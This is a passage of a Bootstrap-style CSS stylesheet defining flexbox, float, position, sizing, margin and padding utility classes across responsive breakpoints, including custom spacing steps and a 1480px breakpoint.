    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }

@media (min-width: 1480px) {
  .flex-wd-row {
    flex-direction: row !important; }
  .flex-wd-column {
    flex-direction: column !important; }
  .flex-wd-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-wd-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-wd-wrap {
    flex-wrap: wrap !important; }
  .flex-wd-nowrap {
    flex-wrap: nowrap !important; }
  .flex-wd-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-wd-fill {
    flex: 1 1 auto !important; }
  .flex-wd-grow-0 {
    flex-grow: 0 !important; }
  .flex-wd-grow-1 {
    flex-grow: 1 !important; }
  .flex-wd-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-wd-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-wd-start {
    justify-content: flex-start !important; }
  .justify-content-wd-end {
    justify-content: flex-end !important; }
  .justify-content-wd-center {
    justify-content: center !important; }
  .justify-content-wd-between {
    justify-content: space-between !important; }
  .justify-content-wd-around {
    justify-content: space-around !important; }
  .align-items-wd-start {
    align-items: flex-start !important; }
  .align-items-wd-end {
    align-items: flex-end !important; }
  .align-items-wd-center {
    align-items: center !important; }
  .align-items-wd-baseline {
    align-items: baseline !important; }
  .align-items-wd-stretch {
    align-items: stretch !important; }
  .align-content-wd-start {
    align-content: flex-start !important; }
  .align-content-wd-end {
    align-content: flex-end !important; }
  .align-content-wd-center {
    align-content: center !important; }
  .align-content-wd-between {
    align-content: space-between !important; }
  .align-content-wd-around {
    align-content: space-around !important; }
  .align-content-wd-stretch {
    align-content: stretch !important; }
  .align-self-wd-auto {
    align-self: auto !important; }
  .align-self-wd-start {
    align-self: flex-start !important; }
  .align-self-wd-end {
    align-self: flex-end !important; }
  .align-self-wd-center {
    align-self: center !important; }
  .align-self-wd-baseline {
    align-self: baseline !important; }
  .align-self-wd-stretch {
    align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

@media (min-width: 1480px) {
  .float-wd-left {
    float: left !important; }
  .float-wd-right {
    float: right !important; }
  .float-wd-none {
    float: none !important; } }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden {
  overflow: hidden !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal; }

.shadow-sm {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.shadow {
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125) !important; }

.shadow-lg {
  box-shadow: 0 10px 40px 10px rgba(140, 152, 164, 0.175) !important; }

.shadow-none {
  box-shadow: none !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.w-15 {
  width: 15% !important; }

.w-30 {
  width: 30% !important; }

.w-35 {
  width: 35% !important; }

.w-40 {
  width: 40% !important; }

.w-60 {
  width: 60% !important; }

.w-65 {
  width: 65% !important; }

.w-70 {
  width: 70% !important; }

.w-80 {
  width: 80% !important; }

.w-85 {
  width: 85% !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.h-15 {
  height: 15% !important; }

.h-30 {
  height: 30% !important; }

.h-35 {
  height: 35% !important; }

.h-40 {
  height: 40% !important; }

.h-60 {
  height: 60% !important; }

.h-65 {
  height: 65% !important; }

.h-70 {
  height: 70% !important; }

.h-80 {
  height: 80% !important; }

.h-85 {
  height: 85% !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }

.m-0 {
  margin: 0 !important; }

.mt-0,
.my-0 {
  margin-top: 0 !important; }

.mr-0,
.mx-0 {
  margin-right: 0 !important; }

.mb-0,
.my-0 {
  margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1,
.my-1 {
  margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important; }

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2,
.my-2 {
  margin-top: 0.5rem !important; }

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important; }

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3,
.my-3 {
  margin-top: 1rem !important; }

.mr-3,
.mx-3 {
  margin-right: 1rem !important; }

.mb-3,
.my-3 {
  margin-bottom: 1rem !important; }

.ml-3,
.mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4,
.my-4 {
  margin-top: 1.5rem !important; }

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important; }

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 2rem !important; }

.mt-5,
.my-5 {
  margin-top: 2rem !important; }

.mr-5,
.mx-5 {
  margin-right: 2rem !important; }

.mb-5,
.my-5 {
  margin-bottom: 2rem !important; }

.ml-5,
.mx-5 {
  margin-left: 2rem !important; }

.m-0dot5 {
  margin: 0.143rem !important; }

.mt-0dot5,
.my-0dot5 {
  margin-top: 0.143rem !important; }

.mr-0dot5,
.mx-0dot5 {
  margin-right: 0.143rem !important; }

.mb-0dot5,
.my-0dot5 {
  margin-bottom: 0.143rem !important; }

.ml-0dot5,
.mx-0dot5 {
  margin-left: 0.143rem !important; }

.m-6 {
  margin: 2.5rem !important; }

.mt-6,
.my-6 {
  margin-top: 2.5rem !important; }

.mr-6,
.mx-6 {
  margin-right: 2.5rem !important; }

.mb-6,
.my-6 {
  margin-bottom: 2.5rem !important; }

.ml-6,
.mx-6 {
  margin-left: 2.5rem !important; }

.m-7 {
  margin: 3rem !important; }

.mt-7,
.my-7 {
  margin-top: 3rem !important; }

.mr-7,
.mx-7 {
  margin-right: 3rem !important; }

.mb-7,
.my-7 {
  margin-bottom: 3rem !important; }

.ml-7,
.mx-7 {
  margin-left: 3rem !important; }

.m-8 {
  margin: 3.5rem !important; }

.mt-8,
.my-8 {
  margin-top: 3.5rem !important; }

.mr-8,
.mx-8 {
  margin-right: 3.5rem !important; }

.mb-8,
.my-8 {
  margin-bottom: 3.5rem !important; }

.ml-8,
.mx-8 {
  margin-left: 3.5rem !important; }

.m-9 {
  margin: 4rem !important; }

.mt-9,
.my-9 {
  margin-top: 4rem !important; }

.mr-9,
.mx-9 {
  margin-right: 4rem !important; }

.mb-9,
.my-9 {
  margin-bottom: 4rem !important; }

.ml-9,
.mx-9 {
  margin-left: 4rem !important; }

.m-10 {
  margin: 4.5rem !important; }

.mt-10,
.my-10 {
  margin-top: 4.5rem !important; }

.mr-10,
.mx-10 {
  margin-right: 4.5rem !important; }

.mb-10,
.my-10 {
  margin-bottom: 4.5rem !important; }

.ml-10,
.mx-10 {
  margin-left: 4.5rem !important; }

.m-11 {
  margin: 5rem !important; }

.mt-11,
.my-11 {
  margin-top: 5rem !important; }

.mr-11,
.mx-11 {
  margin-right: 5rem !important; }

.mb-11,
.my-11 {
  margin-bottom: 5rem !important; }

.ml-11,
.mx-11 {
  margin-left: 5rem !important; }

.m-12 {
  margin: 5.5rem !important; }

.mt-12,
.my-12 {
  margin-top: 5.5rem !important; }

.mr-12,
.mx-12 {
  margin-right: 5.5rem !important; }

.mb-12,
.my-12 {
  margin-bottom: 5.5rem !important; }

.ml-12,
.mx-12 {
  margin-left: 5.5rem !important; }

.m-13 {
  margin: 6rem !important; }

.mt-13,
.my-13 {
  margin-top: 6rem !important; }

.mr-13,
.mx-13 {
  margin-right: 6rem !important; }

.mb-13,
.my-13 {
  margin-bottom: 6rem !important; }

.ml-13,
.mx-13 {
  margin-left: 6rem !important; }

.m-14 {
  margin: 6.5rem !important; }

.mt-14,
.my-14 {
  margin-top: 6.5rem !important; }

.mr-14,
.mx-14 {
  margin-right: 6.5rem !important; }

.mb-14,
.my-14 {
  margin-bottom: 6.5rem !important; }

.ml-14,
.mx-14 {
  margin-left: 6.5rem !important; }

.m-15 {
  margin: 7rem !important; }

.mt-15,
.my-15 {
  margin-top: 7rem !important; }

.mr-15,
.mx-15 {
  margin-right: 7rem !important; }

.mb-15,
.my-15 {
  margin-bottom: 7rem !important; }

.ml-15,
.mx-15 {
  margin-left: 7rem !important; }

.m-15d {
  margin: 7.5rem !important; }

.mt-15d,
.my-15d {
  margin-top: 7.5rem !important; }

.mr-15d,
.mx-15d {
  margin-right: 7.5rem !important; }

.mb-15d,
.my-15d {
  margin-bottom: 7.5rem !important; }

.ml-15d,
.mx-15d {
  margin-left: 7.5rem !important; }

.m-16 {
  margin: 8rem !important; }

.mt-16,
.my-16 {
  margin-top: 8rem !important; }

.mr-16,
.mx-16 {
  margin-right: 8rem !important; }

.mb-16,
.my-16 {
  margin-bottom: 8rem !important; }

.ml-16,
.mx-16 {
  margin-left: 8rem !important; }

.m-17 {
  margin: 9rem !important; }

.mt-17,
.my-17 {
  margin-top: 9rem !important; }

.mr-17,
.mx-17 {
  margin-right: 9rem !important; }

.mb-17,
.my-17 {
  margin-bottom: 9rem !important; }

.ml-17,
.mx-17 {
  margin-left: 9rem !important; }

.m-18 {
  margin: 10rem !important; }

.mt-18,
.my-18 {
  margin-top: 10rem !important; }

.mr-18,
.mx-18 {
  margin-right: 10rem !important; }

.mb-18,
.my-18 {
  margin-bottom: 10rem !important; }

.ml-18,
.mx-18 {
  margin-left: 10rem !important; }

.m-19 {
  margin: 10.6rem !important; }

.mt-19,
.my-19 {
  margin-top: 10.6rem !important; }

.mr-19,
.mx-19 {
  margin-right: 10.6rem !important; }

.mb-19,
.my-19 {
  margin-bottom: 10.6rem !important; }

.ml-19,
.mx-19 {
  margin-left: 10.6rem !important; }

.m-20 {
  margin: 12.4rem !important; }

.mt-20,
.my-20 {
  margin-top: 12.4rem !important; }

.mr-20,
.mx-20 {
  margin-right: 12.4rem !important; }

.mb-20,
.my-20 {
  margin-bottom: 12.4rem !important; }

.ml-20,
.mx-20 {
  margin-left: 12.4rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0,
.py-0 {
  padding-top: 0 !important; }

.pr-0,
.px-0 {
  padding-right: 0 !important; }

.pb-0,
.py-0 {
  padding-bottom: 0 !important; }

.pl-0,
.px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1,
.py-1 {
  padding-top: 0.25rem !important; }

.pr-1,
.px-1 {
  padding-right: 0.25rem !important; }

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2,
.py-2 {
  padding-top: 0.5rem !important; }

.pr-2,
.px-2 {
  padding-right: 0.5rem !important; }

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2,
.px-2 {
  padding-left: 0.5rem !important; }

.p-3 {
  padding: 1rem !important; }

.pt-3,
.py-3 {
  padding-top: 1rem !important; }

.pr-3,
.px-3 {
  padding-right: 1rem !important; }

.pb-3,
.py-3 {
  padding-bottom: 1rem !important; }

.pl-3,
.px-3 {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4,
.py-4 {
  padding-top: 1.5rem !important; }

.pr-4,
.px-4 {
  padding-right: 1.5rem !important; }

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important; }

.pl-4,
.px-4 {
  padding-left: 1.5rem !important; }

.p-5 {
  padding: 2rem !important; }

.pt-5,
.py-5 {
  padding-top: 2rem !important; }

.pr-5,
.px-5 {
  padding-right: 2rem !important; }

.pb-5,
.py-5 {
  padding-bottom: 2rem !important; }

.pl-5,
.px-5 {
  padding-left: 2rem !important; }

.p-0dot5 {
  padding: 0.143rem !important; }

.pt-0dot5,
.py-0dot5 {
  padding-top: 0.143rem !important; }

.pr-0dot5,
.px-0dot5 {
  padding-right: 0.143rem !important; }

.pb-0dot5,
.py-0dot5 {
  padding-bottom: 0.143rem !important; }

.pl-0dot5,
.px-0dot5 {
  padding-left: 0.143rem !important; }

.p-6 {
  padding: 2.5rem !important; }

.pt-6,
.py-6 {
  padding-top: 2.5rem !important; }

.pr-6,
.px-6 {
  padding-right: 2.5rem !important; }

.pb-6,
.py-6 {
  padding-bottom: 2.5rem !important; }

.pl-6,
.px-6 {
  padding-left: 2.5rem !important; }

.p-7 {
  padding: 3rem !important; }

.pt-7,
.py-7 {
  padding-top: 3rem !important; }

.pr-7,
.px-7 {
  padding-right: 3rem !important; }

.pb-7,
.py-7 {
  padding-bottom: 3rem !important; }

.pl-7,
.px-7 {
  padding-left: 3rem !important; }

.p-8 {
  padding: 3.5rem !important; }

.pt-8,
.py-8 {
  padding-top: 3.5rem !important; }

.pr-8,
.px-8 {
  padding-right: 3.5rem !important; }

.pb-8,
.py-8 {
  padding-bottom: 3.5rem !important; }

.pl-8,
.px-8 {
  padding-left: 3.5rem !important; }

.p-9 {
  padding: 4rem !important; }

.pt-9,
.py-9 {
  padding-top: 4rem !important; }

.pr-9,
.px-9 {
  padding-right: 4rem !important; }

.pb-9,
.py-9 {
  padding-bottom: 4rem !important; }

.pl-9,
.px-9 {
  padding-left: 4rem !important; }

.p-10 {
  padding: 4.5rem !important; }

.pt-10,
.py-10 {
  padding-top: 4.5rem !important; }

.pr-10,
.px-10 {
  padding-right: 4.5rem !important; }

.pb-10,
.py-10 {
  padding-bottom: 4.5rem !important; }

.pl-10,
.px-10 {
  padding-left: 4.5rem !important; }

.p-11 {
  padding: 5rem !important; }

.pt-11,
.py-11 {
  padding-top: 5rem !important; }

.pr-11,
.px-11 {
  padding-right: 5rem !important; }

.pb-11,
.py-11 {
  padding-bottom: 5rem !important; }

.pl-11,
.px-11 {
  padding-left: 5rem !important; }

.p-12 {
  padding: 5.5rem !important; }

.pt-12,
.py-12 {
  padding-top: 5.5rem !important; }

.pr-12,
.px-12 {
  padding-right: 5.5rem !important; }

.pb-12,
.py-12 {
  padding-bottom: 5.5rem !important; }

.pl-12,
.px-12 {
  padding-left: 5.5rem !important; }

.p-13 {
  padding: 6rem !important; }

.pt-13,
.py-13 {
  padding-top: 6rem !important; }

.pr-13,
.px-13 {
  padding-right: 6rem !important; }

.pb-13,
.py-13 {
  padding-bottom: 6rem !important; }

.pl-13,
.px-13 {
  padding-left: 6rem !important; }

.p-14 {
  padding: 6.5rem !important; }

.pt-14,
.py-14 {
  padding-top: 6.5rem !important; }

.pr-14,
.px-14 {
  padding-right: 6.5rem !important; }

.pb-14,
.py-14 {
  padding-bottom: 6.5rem !important; }

.pl-14,
.px-14 {
  padding-left: 6.5rem !important; }

.p-15 {
  padding: 7rem !important; }

.pt-15,
.py-15 {
  padding-top: 7rem !important; }

.pr-15,
.px-15 {
  padding-right: 7rem !important; }

.pb-15,
.py-15 {
  padding-bottom: 7rem !important; }

.pl-15,
.px-15 {
  padding-left: 7rem !important; }

.p-15d {
  padding: 7.5rem !important; }

.pt-15d,
.py-15d {
  padding-top: 7.5rem !important; }

.pr-15d,
.px-15d {
  padding-right: 7.5rem !important; }

.pb-15d,
.py-15d {
  padding-bottom: 7.5rem !important; }

.pl-15d,
.px-15d {
  padding-left: 7.5rem !important; }

.p-16 {
  padding: 8rem !important; }

.pt-16,
.py-16 {
  padding-top: 8rem !important; }

.pr-16,
.px-16 {
  padding-right: 8rem !important; }

.pb-16,
.py-16 {
  padding-bottom: 8rem !important; }

.pl-16,
.px-16 {
  padding-left: 8rem !important; }

.p-17 {
  padding: 9rem !important; }

.pt-17,
.py-17 {
  padding-top: 9rem !important; }

.pr-17,
.px-17 {
  padding-right: 9rem !important; }

.pb-17,
.py-17 {
  padding-bottom: 9rem !important; }

.pl-17,
.px-17 {
  padding-left: 9rem !important; }

.p-18 {
  padding: 10rem !important; }

.pt-18,
.py-18 {
  padding-top: 10rem !important; }

.pr-18,
.px-18 {
  padding-right: 10rem !important; }

.pb-18,
.py-18 {
  padding-bottom: 10rem !important; }

.pl-18,
.px-18 {
  padding-left: 10rem !important; }

.p-19 {
  padding: 10.6rem !important; }

.pt-19,
.py-19 {
  padding-top: 10.6rem !important; }

.pr-19,
.px-19 {
  padding-right: 10.6rem !important; }

.pb-19,
.py-19 {
  padding-bottom: 10.6rem !important; }

.pl-19,
.px-19 {
  padding-left: 10.6rem !important; }

.p-20 {
  padding: 12.4rem !important; }

.pt-20,
.py-20 {
  padding-top: 12.4rem !important; }

.pr-20,
.px-20 {
  padding-right: 12.4rem !important; }

.pb-20,
.py-20 {
  padding-bottom: 12.4rem !important; }

.pl-20,
.px-20 {
  padding-left: 12.4rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3,
.my-n3 {
  margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -2rem !important; }

.mt-n5,
.my-n5 {
  margin-top: -2rem !important; }

.mr-n5,
.mx-n5 {
  margin-right: -2rem !important; }

.mb-n5,
.my-n5 {
  margin-bottom: -2rem !important; }

.ml-n5,
.mx-n5 {
  margin-left: -2rem !important; }

.m-n6 {
  margin: -2.5rem !important; }

.mt-n6,
.my-n6 {
  margin-top: -2.5rem !important; }

.mr-n6,
.mx-n6 {
  margin-right: -2.5rem !important; }

.mb-n6,
.my-n6 {
  margin-bottom: -2.5rem !important; }

.ml-n6,
.mx-n6 {
  margin-left: -2.5rem !important; }

.m-n7 {
  margin: -3rem !important; }

.mt-n7,
.my-n7 {
  margin-top: -3rem !important; }

.mr-n7,
.mx-n7 {
  margin-right: -3rem !important; }

.mb-n7,
.my-n7 {
  margin-bottom: -3rem !important; }

.ml-n7,
.mx-n7 {
  margin-left: -3rem !important; }

.m-n8 {
  margin: -3.5rem !important; }

.mt-n8,
.my-n8 {
  margin-top: -3.5rem !important; }

.mr-n8,
.mx-n8 {
  margin-right: -3.5rem !important; }

.mb-n8,
.my-n8 {
  margin-bottom: -3.5rem !important; }

.ml-n8,
.mx-n8 {
  margin-left: -3.5rem !important; }

.m-n9 {
  margin: -4rem !important; }

.mt-n9,
.my-n9 {
  margin-top: -4rem !important; }

.mr-n9,
.mx-n9 {
  margin-right: -4rem !important; }

.mb-n9,
.my-n9 {
  margin-bottom: -4rem !important; }

.ml-n9,
.mx-n9 {
  margin-left: -4rem !important; }

.m-n10 {
  margin: -4.5rem !important; }

.mt-n10,
.my-n10 {
  margin-top: -4.5rem !important; }

.mr-n10,
.mx-n10 {
  margin-right: -4.5rem !important; }

.mb-n10,
.my-n10 {
  margin-bottom: -4.5rem !important; }

.ml-n10,
.mx-n10 {
  margin-left: -4.5rem !important; }

.m-n11 {
  margin: -5rem !important; }

.mt-n11,
.my-n11 {
  margin-top: -5rem !important; }

.mr-n11,
.mx-n11 {
  margin-right: -5rem !important; }

.mb-n11,
.my-n11 {
  margin-bottom: -5rem !important; }

.ml-n11,
.mx-n11 {
  margin-left: -5rem !important; }

.m-n12 {
  margin: -5.5rem !important; }

.mt-n12,
.my-n12 {
  margin-top: -5.5rem !important; }

.mr-n12,
.mx-n12 {
  margin-right: -5.5rem !important; }

.mb-n12,
.my-n12 {
  margin-bottom: -5.5rem !important; }

.ml-n12,
.mx-n12 {
  margin-left: -5.5rem !important; }

.m-n13 {
  margin: -6rem !important; }

.mt-n13,
.my-n13 {
  margin-top: -6rem !important; }

.mr-n13,
.mx-n13 {
  margin-right: -6rem !important; }

.mb-n13,
.my-n13 {
  margin-bottom: -6rem !important; }

.ml-n13,
.mx-n13 {
  margin-left: -6rem !important; }

.m-n14 {
  margin: -6.5rem !important; }

.mt-n14,
.my-n14 {
  margin-top: -6.5rem !important; }

.mr-n14,
.mx-n14 {
  margin-right: -6.5rem !important; }

.mb-n14,
.my-n14 {
  margin-bottom: -6.5rem !important; }

.ml-n14,
.mx-n14 {
  margin-left: -6.5rem !important; }

.m-n15 {
  margin: -7rem !important; }

.mt-n15,
.my-n15 {
  margin-top: -7rem !important; }

.mr-n15,
.mx-n15 {
  margin-right: -7rem !important; }

.mb-n15,
.my-n15 {
  margin-bottom: -7rem !important; }

.ml-n15,
.mx-n15 {
  margin-left: -7rem !important; }

.m-n15d {
  margin: -7.5rem !important; }

.mt-n15d,
.my-n15d {
  margin-top: -7.5rem !important; }

.mr-n15d,
.mx-n15d {
  margin-right: -7.5rem !important; }

.mb-n15d,
.my-n15d {
  margin-bottom: -7.5rem !important; }

.ml-n15d,
.mx-n15d {
  margin-left: -7.5rem !important; }

.m-n16 {
  margin: -8rem !important; }

.mt-n16,
.my-n16 {
  margin-top: -8rem !important; }

.mr-n16,
.mx-n16 {
  margin-right: -8rem !important; }

.mb-n16,
.my-n16 {
  margin-bottom: -8rem !important; }

.ml-n16,
.mx-n16 {
  margin-left: -8rem !important; }

.m-n17 {
  margin: -9rem !important; }

.mt-n17,
.my-n17 {
  margin-top: -9rem !important; }

.mr-n17,
.mx-n17 {
  margin-right: -9rem !important; }

.mb-n17,
.my-n17 {
  margin-bottom: -9rem !important; }

.ml-n17,
.mx-n17 {
  margin-left: -9rem !important; }

.m-n18 {
  margin: -10rem !important; }

.mt-n18,
.my-n18 {
  margin-top: -10rem !important; }

.mr-n18,
.mx-n18 {
  margin-right: -10rem !important; }

.mb-n18,
.my-n18 {
  margin-bottom: -10rem !important; }

.ml-n18,
.mx-n18 {
  margin-left: -10rem !important; }

.m-n19 {
  margin: -10.6rem !important; }

.mt-n19,
.my-n19 {
  margin-top: -10.6rem !important; }

.mr-n19,
.mx-n19 {
  margin-right: -10.6rem !important; }

.mb-n19,
.my-n19 {
  margin-bottom: -10.6rem !important; }

.ml-n19,
.mx-n19 {
  margin-left: -10.6rem !important; }

.m-n20 {
  margin: -12.4rem !important; }

.mt-n20,
.my-n20 {
  margin-top: -12.4rem !important; }

.mr-n20,
.mx-n20 {
  margin-right: -12.4rem !important; }

.mb-n20,
.my-n20 {
  margin-bottom: -12.4rem !important; }

.ml-n20,
.mx-n20 {
  margin-left: -12.4rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto,
.my-auto {
  margin-top: auto !important; }

.mr-auto,
.mx-auto {
  margin-right: auto !important; }

.mb-auto,
.my-auto {
  margin-bottom: auto !important; }

.ml-auto,
.mx-auto {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important; }
  .m-sm-5 {
    margin: 2rem !important; }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 2rem !important; }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 2rem !important; }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 2rem !important; }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 2rem !important; }
  .m-sm-0dot5 {
    margin: 0.143rem !important; }
  .mt-sm-0dot5,
  .my-sm-0dot5 {
    margin-top: 0.143rem !important; }
  .mr-sm-0dot5,
  .mx-sm-0dot5 {
    margin-right: 0.143rem !important; }
  .mb-sm-0dot5,
  .my-sm-0dot5 {
    margin-bottom: 0.143rem !important; }
  .ml-sm-0dot5,
  .mx-sm-0dot5 {
    margin-left: 0.143rem !important; }
  .m-sm-6 {
    margin: 2.5rem !important; }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 2.5rem !important; }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 2.5rem !important; }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 2.5rem !important; }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 2.5rem !important; }
  .m-sm-7 {
    margin: 3rem !important; }
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 3rem !important; }
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 3rem !important; }
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 3rem !important; }
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 3rem !important; }
  .m-sm-8 {
    margin: 3.5rem !important; }
  .mt-sm-8,
  .my-sm-8 {
    margin-top: 3.5rem !important; }
  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 3.5rem !important; }
  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 3.5rem !important; }
  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 3.5rem !important; }
  .m-sm-9 {
    margin: 4rem !important; }
  .mt-sm-9,
  .my-sm-9 {
    margin-top: 4rem !important; }
  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 4rem !important; }
  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 4rem !important; }
  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 4rem !important; }
  .m-sm-10 {
    margin: 4.5rem !important; }
  .mt-sm-10,
  .my-sm-10 {
    margin-top: 4.5rem !important; }
  .mr-sm-10,
  .mx-sm-10 {
    margin-right: 4.5rem !important; }
  .mb-sm-10,
  .my-sm-10 {
    margin-bottom: 4.5rem !important; }
  .ml-sm-10,
  .mx-sm-10 {
    margin-left: 4.5rem !important; }
  .m-sm-11 {
    margin: 5rem !important; }
  .mt-sm-11,
